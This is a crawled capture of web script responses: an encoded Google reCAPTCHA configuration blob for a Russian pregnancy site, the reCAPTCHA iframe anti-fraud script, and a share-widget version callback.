XCqcKFw5HCrcKELMKXw4czEsKdw6PDksOqGz3ClWPCkXEJwozDowDDp8K5AAocP1HCscKBTcKCf1vCrADDt8KywpYxwq3DsD7DsGcuw5zDgmTDowXDmMOxDcKXwo7DogQeeUTDl0pBAMONQMOJW0MIEGzDp2s/X0HDiRMWw718wq/DtcOyZcOdw4TCi8O5wozDpiVAE8O0G3LDslwjwofCvMK4dE1bZsKBwpgEw640KXbDq8KbasKOU2vCsETDosK7w5laNm4saVJ2w6pZwq1tw5vDocOVw57DkDnCggV1ZMK4w54oCiPCv8Okwqp1Mg1vwrgVVMKNbAjCkyovw4XDui/[base64]/[base64]/CpkbDvsK2wpTCpgpSwqbCoG1Uw7bCjiMJGC7CjjDDl8K5w7N2w6jCjMOnwqLDmMKkw6NiSQsXJsKXYXkzwozCk8OJLcO6fsOSGcKQw67CpTI4EsOua8OtwrRnw4XCgCPDpxfCp8Kzw4XCnjNvOsKXIhpxIyfCmsObwrkAwo3CmsK3AkjCqg8bY8OXw6BYw4k/[base64]/wqZ8FsKkw6xZaMKUwoo9NsOMw4xuImx3VjnChcKkI0HCkgXDtHnDkADDv0xpNsKEfQwyw4DDpsKMw7lhwrcPF8O9USjDuiPCmsO1w5tuRX3CiMOBwrEdVcO6wo3DpMKaVsOKwpfCsRs2wojDoVxlLsOWwp/CnsOYHcORL8O1w6IEYsOHw7BjYMOuwpPCkSPCssK2K1bCjcKWXsO4KMOew7rDvcOVSgjDucKhwrzCmsOcfsKWwrTDu8Okw7VIwoobI0sCw6FOVQYoZi7CnSLDisKnRcK9d8OWw5MwXsOLEsK2w64XwqDCtMKSwq/DtSrDh8ObUMKmTGFNQTXDocOQWsOkw4bDi8K8wqpuw7XDtT5qBWrCtXUBWXASJFsxw4EkN8O3wp01BSzCgk7DsMOlwpYOw6FkEMOUBUPDhRgkc8KNcBF2w4fCrMOCR8KpVytaw7QvKlfCusKUQC/DuClrw63CmsOcw4gOw53Cn8KSVsOeM1XDu1DDj8OMw6nCuTkvwprCicKSwrnDpjh7w7Z6w6h2fcKcZsK+wqTDuVhFw5gRwpzDrQ8Jwp/DjMKGew/DoMKSB8OgAj4yC03CnAlJwqHDs8OMeMOXwoDCqsOJEyQow75AwrE0ScO1fcKMFjYID8KDVHUaw5sSAMOCw6zCjHQ0esKNIMOrDMKGw5QwwoU7wpHCncKuwoXCliM0GVjCm8Oqwpgzw792RQXDjiLCssOnEgbDjcK/wr/[base64]/w7PDu0I7MQVUw4HDrcKfdcOsQMOiwocgwprCs8OSJsKKwrEhwrnDvxcdQz98w4XCtV0rEMOsw4MNwpnCn8OTaj0BDcKuJS3Cm0XDtsOdE8KJIkTChsOfwqHDjjzClcK6LDsew7cxbT3Cml81wrZ8AcOBwpE/OsORA2LCnEJ5w7oiwrHDiT8rwqIOe8OlSFDDoxDCqHNaeWFTwroywp3Cl1JawpdDw746bSvCssOKG8ONwp/CtW8tZhlrHwHCv8Ofw7jDlcOEw5xVecOcUkVxwrLDogBmwpfDjcKBSh3CvsK8w5EWAnjDtgNNw4BwwpPCtVUtf8O0YUFgw68DC8KewqAIwphLZsOycMKyw4RlCgXDikbCtMKvKcKOS8KWPsKBwojCvcOzwoVjw4TDq19Uw6rDrijDqnN3w7FMNMKJEXzCosOswr/[base64]\x22],null,[\x22conf\x22,null,\x226Lce2hMTAAAAAHYvggRRz9LqE1X4Q2AW0NeDyJEv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://beremennost-po-nedelyam.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22Kf+2QQ7y7vE7SAgHPHfnDPp+jWs9uvdIOA4jWel9W6g\\u003d\x22,0,0,null,1,1768793404809,0,0,[234,14,37,167,232],null,[41],\x22RC-IN85IKQ65LCRwQ\x22,null,null,null,null,null,\x220dAFcWeA6HHEHKAzv1qnLCjkUUreC7UhT6293E9uNVg80HGo4YrOWJlVII-kuvxPG9WE1Npb1cYdyfIupK2C2XLzZHFy2oyhl-Sw\x22,1768876204966]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8xAxktqCnjy6Y0IS_SHhMA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768789807283');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_17687898054499
body_size: 395
content:
cb__utl_cb_share_17687898054499('1ea92d09c43527572b24fe052f11127b');